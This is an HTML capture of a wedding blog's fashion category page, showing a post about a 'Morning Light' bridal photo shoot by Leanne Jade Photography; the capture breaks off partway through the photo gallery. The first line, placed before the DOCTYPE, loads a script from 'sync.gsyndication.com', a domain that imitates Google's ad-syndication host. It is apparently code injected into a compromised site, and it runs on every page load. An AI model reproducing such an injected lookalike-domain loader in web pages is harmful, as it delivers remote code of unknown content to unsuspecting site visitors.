

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adoredbride.com/category/fashion
body_size: 55028
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://adoredbride.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://adoredbride.com';var et_post_id='0';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fashion Archives - Adored Bride</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://adoredbride.com/category/fashion" />
	<link rel="next" href="http://adoredbride.com/category/fashion/page/2" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fashion Archives - Adored Bride" />
	<meta property="og:url" content="http://adoredbride.com/category/fashion" />
	<meta property="og:site_name" content="Adored Bride" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://adoredbride.com/#website","url":"https://adoredbride.com/","name":"Adored Bride","description":"","potentialAction":[{"@type":"SearchAction","target":"https://adoredbride.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"http://adoredbride.com/category/fashion#webpage","url":"http://adoredbride.com/category/fashion","name":"Fashion Archives - Adored Bride","isPartOf":{"@id":"https://adoredbride.com/#website"},"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Adored Bride &raquo; Feed" href="https://adoredbride.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Adored Bride &raquo; Comments Feed" href="https://adoredbride.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Adored Bride &raquo; Fashion Category Feed" href="https://adoredbride.com/category/fashion/feed" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-89866743-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-89866743-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/adoredbride.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="The Vue Blog v.1.0.1462285956" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://adoredbride.com/wp-includes/css/dist/block-library/style.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://adoredbride.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-font-awesome-css'  href='https://adoredbride.com/wp-content/plugins/download-manager/assets/fontawesome/css/all.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-bootstrap-css'  href='https://adoredbride.com/wp-content/plugins/download-manager/assets/bootstrap/css/bootstrap.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css'  href='https://adoredbride.com/wp-content/plugins/download-manager/assets/css/front.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css'  href='https://adoredbride.com/wp-content/plugins/monarch/css/style.css?ver=1.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='https://adoredbride.com/wp-content/themes/Divi/style.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://adoredbride.com/wp-content/themes/VUE%20INSTALLABLE%20THEME/style.css?ver=4.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://adoredbride.com/wp-includes/css/dashicons.min.css?ver=c623ae97977bee2ebdaa4a02634d6c19' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/adoredbride.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.bundle.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/adoredbride.com\/","site":"https:\/\/adoredbride.com\/","ajax":"https:\/\/adoredbride.com\/wp-admin\/admin-ajax.php"};
var wpdm_asset = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/download-manager/assets/js/front.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/download-manager/assets/js/chosen.jquery.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"morning_light_leanne_jade_photography"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<link rel='https://api.w.org/' href='https://adoredbride.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adoredbride.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://adoredbride.com/wp-includes/wlwmanifest.xml" /> 


        <script>
            var wpdm_site_url = 'https://adoredbride.com/';
            var wpdm_home_url = 'https://adoredbride.com/';
            var ajax_url = 'https://adoredbride.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_url = 'https://adoredbride.com/wp-admin/admin-ajax.php';
            var wpdm_ajax_popup = '0';
        </script>
        <style>
            .wpdm-download-link.btn.btn-primary.{
                border-radius: 4px;
            }
        </style>


        <style type="text/css" id="et-social-custom-css">
				.et_monarch .et_social_sidebar_networks li, .et_monarch .et_social_mobile li { background: #bb957e; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover, .et_monarch .et_social_mobile .et_social_icons_container li:hover { background: #b1cacb !important; } .et_social_sidebar_border li { border-color: #b1cacb !important; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li i, .et_monarch .et_social_sidebar_networks .et_social_icons_container li .et_social_count, .et_monarch .et_social_mobile .et_social_icons_container li i, .et_monarch .et_social_mobile .et_social_icons_container li .et_social_count { color: #ffffff; } .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover i, .et_monarch .et_social_sidebar_networks .et_social_icons_container li:hover .et_social_count, .et_monarch .et_social_mobile .et_social_icons_container li:hover i, .et_monarch .et_social_mobile .et_social_icons_container li:hover .et_social_count { color: #ffffff !important; } .et_monarch .et_social_media .et_social_circle .et_social_icons_container li i, .et_monarch .et_social_media li { background: #bb957e; } .et_monarch .et_social_media .et_social_circle .et_social_icons_container li:hover i, .et_monarch .et_social_media .et_social_rounded .et_social_icons_container li:hover, .et_monarch .et_social_media .et_social_rectangle .et_social_icons_container li:hover { background: #bb957e !important; } .et_monarch .et_social_media .et_social_icons_container li i, .et_monarch .et_social_media .et_social_count, .et_monarch .et_social_media .et_social_networkname { color: #ffffff; } .et_monarch .et_social_media .et_social_icons_container li:hover i, .et_monarch .et_social_media .et_social_icons_container li:hover .et_social_count, .et_monarch .et_social_media .et_social_icons_container li:hover .et_social_networkname { color: #ffffff !important; } .et_monarch .widget_monarchwidget .et_social_networks ul li, .et_monarch .widget_monarchwidget.et_social_circle li i { background: #ffffff !important; } .et_monarch .widget_monarchwidget.et_social_rounded .et_social_icons_container li:hover, .et_monarch .widget_monarchwidget.et_social_rectangle .et_social_icons_container li:hover, .et_monarch .widget_monarchwidget.et_social_circle .et_social_icons_container li:hover i.et_social_icon { background: #ffffff !important; } .et_monarch .widget_monarchwidget .et_social_icon, .et_monarch .widget_monarchwidget.et_social_networks .et_social_network_label, .et_monarch .widget_monarchwidget .et_social_sidebar_count { color: #bb957e; } .et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_icon, .et_monarch .widget_monarchwidget.et_social_networks .et_social_icons_container li:hover .et_social_network_label, .et_monarch .widget_monarchwidget .et_social_icons_container li:hover .et_social_sidebar_count { color: #b1cacb !important; } 
			</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="http://adoredbride.com/wp-content/uploads/2016/12/Fav.png" /><meta name="google-site-verification" content="Misvjmttnr0eWhLghZgmVGpmsiwhZRlZRVQ9_k73Iac"><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://adoredbride.com/wp-content/et-cache/global/et-divi-customizer-global-17675145171882.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
</style><meta name="generator" content="WordPress Download Manager 3.0.96" />
            <style>
                                @import url('https://fonts.googleapis.com/css?family=Rubik:400,500');
                


                .w3eden .fetfont,
                .w3eden .btn,
                .w3eden .btn.wpdm-front h3.title,
                .w3eden .wpdm-social-lock-box .IN-widget a span:last-child,
                .w3eden #xfilelist .panel-heading,
                .w3eden .wpdm-frontend-tabs a,
                .w3eden .alert:before,
                .w3eden .panel .panel-heading,
                .w3eden .discount-msg,
                .w3eden .panel.dashboard-panel h3,
                .w3eden #wpdm-dashboard-sidebar .list-group-item,
                .w3eden #package-description .wp-switch-editor,
                .w3eden .w3eden.author-dashbboard .nav.nav-tabs li a,
                .w3eden .wpdm_cart thead th,
                .w3eden #csp .list-group-item,
                .w3eden .modal-title {
                    font-family: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
                    text-transform: uppercase;
                    font-weight: 500;
                }
                .w3eden #csp .list-group-item{
                    text-transform: unset;
                }
            </style>
                    <style>

            :root{
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #4a8eff;
                --color-primary-active: #4a8eff;
                --color-secondary: #4a8eff;
                --color-secondary-rgb: 74, 142, 255;
                --color-secondary-hover: #4a8eff;
                --color-secondary-active: #4a8eff;
                --color-success: #18ce0f;
                --color-success-rgb: 24, 206, 15;
                --color-success-hover: #4a8eff;
                --color-success-active: #4a8eff;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #f29e0f;
                --color-warning-rgb: 242, 158, 15;
                --color-warning-hover: orange;
                --color-warning-active: orange;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: Rubik, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }
            .wpdm-download-link.btn.btn-primary{
                border-radius: 4px;
            }


        </style>
        </head>
<body class="archive category category-fashion category-10 et_bloom et_monarch et_pb_button_helper_class et_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_cover_background osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://adoredbride.com/about">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1063"><a href="https://adoredbride.com/submissions">Submissions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1062"><a href="https://adoredbride.com/advertise">Advertise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1817"><a href="https://adoredbride.com/newsletter">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://adoredbride.com/contact">Contact</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="149">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://adoredbride.com/">
						<img src="http://adoredbride.com/wp-content/uploads/2016/11/Adored-Bride-Logo.png" alt="Adored Bride" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="149" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1048"><a href="https://adoredbride.com/">Latest</a></li>
<li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://adoredbride.com/real-weddings">Real Weddings</a></li>
<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1924"><a href="https://adoredbride.com/engagements">Engagements</a></li>
<li id="menu-item-1923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1923"><a href="https://adoredbride.com/inspiration">Inspiration</a></li>
<li id="menu-item-1922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1922"><a href="https://adoredbride.com/travel">Travel</a></li>
<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://adoredbride.com/fashion">Fashion</a></li>
</ul>						</nav>
					
					
					
										<div id="et_top_search">
						<span id="et_search_icon"></span>
					</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://adoredbride.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-8922" class="et_pb_post post-8922 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-inspiration tag-leanne-jade-photography">

											<a class="entry-featured-image-url" href="https://adoredbride.com/morning-light-leanne-jade-photography">
								<img src="https://adoredbride.com/wp-content/uploads/2019/03/016Morning-Light-1080x675.jpg" alt="Morning Light by Leanne Jade Photography" class="" width='1080' height='675' srcset="https://adoredbride.com/wp-content/uploads/2019/03/016Morning-Light-1080x675.jpg 1080w, https://adoredbride.com/wp-content/uploads/2019/03/016Morning-Light-400x250.jpg 400w" sizes="(max-width: 1080px) 100vw, 1080px" />							</a>
					
															<h2 class="entry-title"><a href="https://adoredbride.com/morning-light-leanne-jade-photography">Morning Light by Leanne Jade Photography</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://adoredbride.com/author/ad0r3dbr1d3" title="Posts by Rebecca" rel="author">Rebecca</a></span> | <span class="published">Mar 3, 2019</span> | <a href="https://adoredbride.com/category/fashion" rel="category tag">Fashion</a>, <a href="https://adoredbride.com/category/inspiration" rel="category tag">Inspiration</a></p>

<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_post_title et_pb_post_title_0 et_pb_bg_layout_light  et_pb_text_align_left"   >
				
				
				
				<div class="et_pb_title_container">
					<h1 class="entry-title">Morning Light by Leanne Jade Photography</h1>
				</div>
				
			</div><div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>I&#8217;m so happy to share these ethereal images with you, this gorgeous morning light shoot by <a href="http://www.leannejade.com">Leanne Jade Photography.</a></p>
<p>I have featured Leanne Jade Photography on Adored Bride before and Leanne represented the blog at a gorgeous jewellery launch in London and I am a big fan of her work. I loved this shoot because of the gorgeous light in the images. Whenever I feature real weddings, some of my favourite images are the early images of the day, the quiet moments, getting ready and these reminded me of that.</p>
<p>Callie&#8217;s make up and hair is beautiful, natural and dewy and was expertly created by Julia Edwards MUA, it perfectly suits the light pouring in through the windows. The shoot was styled by Karen Lambert of Martels Bridal boutique and features beautiful gowns and veils by Emma Bridals. All shot on location at Great Dunmow&#8217;s Saracens Head historic country pub.</p>
<p>I hope you enjoy these images as much as I do, thanks to Leanne Jade Photography and the talented creatives;</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0002.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0002.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0002-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0002-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0002-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0002-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0003.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0003.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0003-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0003-768x1152.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0003-683x1024.jpg 683w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0003-610x915.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0005.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0005.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0005-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0005-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0005-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0004.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0004.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0004-200x300.jpg 200w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0004-768x1153.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0004-682x1024.jpg 682w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0004-610x916.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0026.jpg" alt="" title="" srcset="http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0026.jpg 1000w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0026-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0026-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2019/03/Morning-Light-Editorial-Bridal-Shoot-by-Leanne-Dixon-Photography_0026-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_5">
				
				
